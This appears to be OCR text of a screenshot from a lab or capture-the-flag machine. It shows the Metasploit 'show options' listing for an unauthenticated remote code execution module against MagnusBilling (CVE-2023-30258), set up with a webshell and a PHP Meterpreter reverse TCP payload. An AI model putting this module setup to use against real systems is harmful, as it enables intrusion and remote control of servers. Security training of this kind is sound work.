 Applications Places System Mon 15 Sep, 00:04 Attack
root@ip-10-10-7-140: ~
File Edit View Search Terminal Help
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > show options
Module options (exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:por
t[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.
metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connec
tions
SSLCert no Path to a custom SSL certificate (def
ault is randomly generated)
TARGETURI /mbilling yes The MagnusBilling endpoint URL
URIPATH no The URI to use for this exploit (defa
ult is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to
listen on. This must be an address on t
he local machine or 0.0.0.0 to listen o
n all addresses.
SRVPORT 8080 yes The local port to listen on.
When TARGET is 0:
Name Current Setting Required Description
---- --------------- -------- -----------
WEBSHELL no The name of the webshell with extensio
n. Webshell name will be randomly gene
rated if left unset.
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHP
View the full module info with the info, or info -d command.